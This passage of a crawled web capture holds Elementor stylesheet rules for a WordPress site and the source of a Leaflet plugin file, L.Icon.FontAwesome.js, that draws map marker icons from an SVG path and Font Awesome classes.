.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-10 .elementor-element.elementor-element-5443c57 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-10 .elementor-element.elementor-element-72dba6e{text-align:start;}.elementor-10 .elementor-element.elementor-element-72dba6e .elementor-heading-title{font-family:"Figtree", Sans-serif;font-size:40px;font-weight:400;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-10 .elementor-element.elementor-element-ba7cb1d .elementor-button{background-color:#004EA8;}.elementor-10 .elementor-element.elementor-element-ba7cb1d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-c89496f > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-10 .elementor-element.elementor-element-c89496f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10 .elementor-element.elementor-element-02207a0 .elementor-wrapper{--video-aspect-ratio:1.77777;}@media(min-width:768px){.elementor-10 .elementor-element.elementor-element-08c80c6{--width:50%;}.elementor-10 .elementor-element.elementor-element-f7d024a{--width:50%;}.elementor-10 .elementor-element.elementor-element-f83303c{--width:50%;}.elementor-10 .elementor-element.elementor-element-ce3754e{width:17.526%;}.elementor-10 .elementor-element.elementor-element-f27c769{width:3.058%;}.elementor-10 .elementor-element.elementor-element-be0bca1{width:17.526%;}.elementor-10 .elementor-element.elementor-element-6f17164{width:2.982%;}.elementor-10 .elementor-element.elementor-element-a277644{width:17.526%;}.elementor-10 .elementor-element.elementor-element-5e7f9df{width:2.901%;}.elementor-10 .elementor-element.elementor-element-1d5bbb3{width:17.526%;}.elementor-10 .elementor-element.elementor-element-114b77d{width:3.07%;}.elementor-10 .elementor-element.elementor-element-5458b8c{width:17.526%;}.elementor-10 .elementor-element.elementor-element-4b55fc8{width:42.717%;}.elementor-10 .elementor-element.elementor-element-c2a9dc9{width:6.138%;}.elementor-10 .elementor-element.elementor-element-6cd4a8b{width:50.782%;}}@media(max-width:1024px) and (min-width:768px){.elementor-10 .elementor-element.elementor-element-1d5bbb3{width:17%;}.elementor-10 .elementor-element.elementor-element-5458b8c{width:16%;}}@media(min-width:2400px){.elementor-10 .elementor-element.elementor-element-65d089d .bdt-slider .bdt-slide-item{height:533px;}}@media(max-width:1366px){.elementor-10 .elementor-element.elementor-element-1551bcb{width:var( --container-widget-width, 563px );max-width:563px;--container-widget-width:563px;--container-widget-flex-grow:0;}}@media(max-width:1200px){.elementor-10 .elementor-element.elementor-element-b964971 > .elementor-widget-container{margin:0px 0px 0px 0px;}}@media(max-width:1024px){.elementor-10 .elementor-element.elementor-element-65d089d{--ep-swiper-carousel-dots-nnx:0px;--ep-swiper-carousel-dots-nny:--30px;}.elementor-10 .elementor-element.elementor-element-0b15662 .elementor-heading-title{font-size:31px;}.elementor-10 .elementor-element.elementor-element-75f1267 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-75f1267{font-size:19px;}.elementor-10 .elementor-element.elementor-element-1b2dfb5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:-24px;}.elementor-10 .elementor-element.elementor-element-dda2fde .elementor-heading-title{font-size:40px;}.elementor-10 .elementor-element.elementor-element-b9ae78f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-b9ae78f{font-size:20px;}.elementor-10 .elementor-element.elementor-element-1551bcb .elementor-widget-container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;text-align:left;}.elementor-10 .elementor-element.elementor-element-1551bcb{--ha-card-image-width:100%;}.elementor-10 .elementor-element.elementor-element-e2c916a .elementor-widget-container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;text-align:left;}.elementor-10 .elementor-element.elementor-element-e2c916a{--ha-card-image-width:100%;}.elementor-10 .elementor-element.elementor-element-45eaa2a .elementor-widget-container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;text-align:left;}.elementor-10 .elementor-element.elementor-element-45eaa2a{--ha-card-image-width:100%;}.elementor-10 .elementor-element.elementor-element-5249a5d .elementor-heading-title{font-size:40px;}.elementor-10 .elementor-element.elementor-element-8d7d7d2 .elementor-heading-title{font-size:14px;}.elementor-10 .elementor-element.elementor-element-6ba729e .elementor-heading-title{font-size:14px;}.elementor-10 .elementor-element.elementor-element-e8bae1b .elementor-heading-title{font-size:14px;}.elementor-10 .elementor-element.elementor-element-c3074f4 .elementor-heading-title{font-size:14px;}.elementor-10 .elementor-element.elementor-element-f41b3a2 .elementor-heading-title{font-size:14px;}.elementor-10 .elementor-element.elementor-element-9d350e2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-10 .elementor-element.elementor-element-bf007d6 .elementor-heading-title{font-size:40px;}.elementor-10 .elementor-element.elementor-element-9fdacb6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-9fdacb6{font-size:20px;}.elementor-10 .elementor-element.elementor-element-9eeed18{width:var( --container-widget-width, 182.233px );max-width:182.233px;--container-widget-width:182.233px;--container-widget-flex-grow:0;}.elementor-10 .elementor-element.elementor-element-9eeed18 .elementor-counter-number-wrapper{font-size:70px;}.elementor-10 .elementor-element.elementor-element-cea3180{width:var( --container-widget-width, 204.433px );max-width:204.433px;--container-widget-width:204.433px;--container-widget-flex-grow:0;}.elementor-10 .elementor-element.elementor-element-cea3180 .elementor-counter-number-wrapper{font-size:70px;}.elementor-10 .elementor-element.elementor-element-5a76334{width:var( --container-widget-width, 158.033px );max-width:158.033px;--container-widget-width:158.033px;--container-widget-flex-grow:0;}.elementor-10 .elementor-element.elementor-element-5a76334 .elementor-counter-number-wrapper{font-size:70px;}.elementor-10 .elementor-element.elementor-element-2d66534 .elementor-heading-title{font-size:40px;}.elementor-10 .elementor-element.elementor-element-188ddde > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-188ddde{font-size:20px;}.elementor-10 .elementor-element.elementor-element-72dba6e .elementor-heading-title{font-size:40px;}}@media(max-width:880px){.elementor-10 .elementor-element.elementor-element-1b2dfb5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:-17px;}.elementor-10 .elementor-element.elementor-element-dda2fde > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-dda2fde .elementor-heading-title{font-size:40px;}.elementor-10 .elementor-element.elementor-element-b9ae78f{font-size:20px;}.elementor-10 .elementor-element.elementor-element-9d350e2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:-17px;}.elementor-10 .elementor-element.elementor-element-bf007d6 .elementor-heading-title{font-size:40px;}.elementor-10 .elementor-element.elementor-element-9fdacb6{font-size:20px;}.elementor-10 .elementor-element.elementor-element-2d66534 .elementor-heading-title{font-size:40px;}.elementor-10 .elementor-element.elementor-element-188ddde{text-align:start;font-size:20px;}.elementor-10 .elementor-element.elementor-element-72dba6e .elementor-heading-title{font-size:40px;}}@media(max-width:767px){.elementor-10 .elementor-element.elementor-element-65d089d .bdt-slider .bdt-slide-item{height:574px;}.elementor-10 .elementor-element.elementor-element-65d089d .bdt-slider .bdt-slide-item .bdt-slide-desc{width:299px;max-width:299px;}.elementor-10 .elementor-element.elementor-element-65d089d{--ep-swiper-carousel-dots-nnx:0px;--ep-swiper-carousel-dots-nny:--30px;}.elementor-10 .elementor-element.elementor-element-0b15662 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-33a557b > .elementor-container{max-width:500px;}.elementor-10 .elementor-element.elementor-element-33a557b{margin-top:0px;margin-bottom:0px;}.elementor-10 .elementor-element.elementor-element-1b2dfb5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:-10px;}.elementor-10 .elementor-element.elementor-element-dda2fde > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-dda2fde .elementor-heading-title{font-size:38px;}.elementor-10 .elementor-element.elementor-element-b9ae78f{font-size:20px;}.elementor-10 .elementor-element.elementor-element-1551bcb .elementor-widget-container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;text-align:left;}.elementor-10 .elementor-element.elementor-element-1551bcb{--ha-card-image-width:100%;}.elementor-10 .elementor-element.elementor-element-e2c916a .elementor-widget-container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;text-align:left;}.elementor-10 .elementor-element.elementor-element-e2c916a{--ha-card-image-width:100%;}.elementor-10 .elementor-element.elementor-element-45eaa2a .elementor-widget-container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;text-align:left;}.elementor-10 .elementor-element.elementor-element-45eaa2a{--ha-card-image-width:100%;}.elementor-10 .elementor-element.elementor-element-c425eb9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-10 .elementor-element.elementor-element-5249a5d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-5249a5d .elementor-heading-title{font-size:37px;}.elementor-10 .elementor-element.elementor-element-8d7d7d2 .elementor-heading-title{font-size:26px;}.elementor-10 .elementor-element.elementor-element-6ba729e .elementor-heading-title{font-size:26px;}.elementor-10 .elementor-element.elementor-element-e8bae1b .elementor-heading-title{font-size:26px;}.elementor-10 .elementor-element.elementor-element-c3074f4 .elementor-heading-title{font-size:26px;}.elementor-10 .elementor-element.elementor-element-f41b3a2 .elementor-heading-title{font-size:26px;}.elementor-10 .elementor-element.elementor-element-9d350e2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:-10px;}.elementor-10 .elementor-element.elementor-element-bf007d6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-bf007d6 .elementor-heading-title{font-size:38px;}.elementor-10 .elementor-element.elementor-element-9fdacb6{font-size:20px;}.elementor-10 .elementor-element.elementor-element-4b55fc8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-10 .elementor-element.elementor-element-2d66534 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-2d66534 .elementor-heading-title{font-size:33px;}.elementor-10 .elementor-element.elementor-element-188ddde{text-align:start;font-size:20px;}.elementor-10 .elementor-element.elementor-element-6cd4a8b > .elementor-element-populated{margin:2px 2px 2px 2px;--e-column-margin-right:2px;--e-column-margin-left:2px;}.elementor-10 .elementor-element.elementor-element-72dba6e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-72dba6e .elementor-heading-title{font-size:39px;}.elementor-10 .elementor-element.elementor-element-ba7cb1d > .elementor-widget-container{margin:0px 0px 0px 0px;}}

--- FILE ---
content_type: application/javascript
request_url: https://www.euvg.pt/wp-content/plugins/osm-map-elementor/assets/leaflet-fa-markers/L.Icon.FontAwesome.js?ver=1.3.1
body_size: 1225
content:
L.Icon.FontAwesome = L.Icon.extend({
    markerContainer: null,
    markerSvg: null,
    iconContainer: null,
    icon: null,

    options: {
        popupAnchor: [0, -50]
    },

    /*------------------------------- LEAFLET -------------------------------*/

    createIcon: function () {
        const div = document.createElement("div");
        const options = this.options;

        if (options.iconClasses) {
            div.appendChild(this._createIcon());
        }

        return div;
    },

    /*------------------------------- PUBLIC -------------------------------*/

    setStyle: function (style) {
        Object.assign(this.options, style);
        const path = this.markerSvg.getElementsByTagName("path")[0];
        const icon = this.markerContainer.getElementsByTagName("i")[0];
        if (style.hasOwnProperty("markerColor"))
            path.setAttribute("fill", style.markerColor);
        if (style.hasOwnProperty("markerFillOpacity"))
            path.setAttribute("fill-opacity", style.markerFillOpacity);
        if (style.hasOwnProperty("markerStrokeColor"))
            path.setAttribute("stroke", style.markerStrokeColor);
        if (style.hasOwnProperty("markerStrokeWidth"))
            path.setAttribute("stroke-width", style.markerStrokeWidth);
        if (style.hasOwnProperty("iconXOffset"))
            icon.style.marginLeft = `${style.iconXOffset}px`;
        if (style.hasOwnProperty("iconYOffset"))
            icon.style.marginTop = `${style.iconYOffset}px`;
        if (style.hasOwnProperty("iconColor"))
            icon.style.color = style.iconColor;
        if (style.hasOwnProperty("iconSize"))
            icon.style.fontSize = `${style.iconSize}px`;
    },

    /*------------------------------- PRIVATE -------------------------------*/

    _createIcon: function () {
        const options = this.options;

        // container div
        this.markerContainer = L.DomUtil.create("div", "leaflet-fa-markers");

        // icon container div
        this.iconContainer = L.DomUtil.create("div", 'icon-container');

        // feature icon
        this.icon = L.DomUtil.create(
            "i",
            options.iconClasses + " feature-icon"
        );
        this.icon.style.color = options.iconColor;
        this.icon.style.textAlign = "center";

        // XY position adjustments
        if (options.iconYOffset && options.iconYOffset != 0)
            this.icon.style.marginTop = options.iconYOffset + "px";
        if (options.iconXOffset && options.iconXOffset != 0)
            this.icon.style.marginLeft = options.iconXOffset + "px";

        // set icon size
        if (options.iconSize && options.iconSize !== 0)
            this.icon.style.fontSize = `${options.iconSize}px`;

        // marker styles
        const fillOpacity = options.markerFillOpacity || 1;
        const strokeColor = options.markerStrokeColor || options.markerColor;
        const strokeWidth = options.markerStrokeWidth || 1;

        // marker icon L.DomUtil doesn't seem to like svg, just append out html directly
        this.markerSvg = document.createElement("div");
        this.markerSvg.className = "marker-icon-svg";
        this.markerSvg.innerHTML =
            "<svg " +
            'width="32px" ' +
            'height="52px" ' +
            'viewBox="0 0 32 52" ' +
            'version="1.1" ' +
            'xmlns="http://www.w3.org/2000/svg" ' +
            'xmlns:xlink="http://www.w3.org/1999/xlink">' +
            `<path d="${options.markerPath}"` +
            `fill-opacity="${fillOpacity}"` +
            `fill="${options.markerColor}"` +
            `stroke="${strokeColor}"` +
            `stroke-width="${strokeWidth}"` +
            "></path></svg>";

        this.iconContainer.appendChild(this.icon)
        this.markerContainer.appendChild(this.markerSvg);
        this.markerContainer.appendChild(this.iconContainer);
        return this.markerContainer;
    }
});

L.icon.fontAwesome = function (options) {
    return new L.Icon.FontAwesome(options);
};

L.Icon.FontAwesome.prototype.options.markerPath =
    "M16,1 C7.7146,1 1,7.65636364 1,15.8648485 C1,24.0760606 16,51 16,51 C16,51 31,24.0760606 31,15.8648485 C31,7.65636364 24.2815,1 16,1 L16,1 Z";
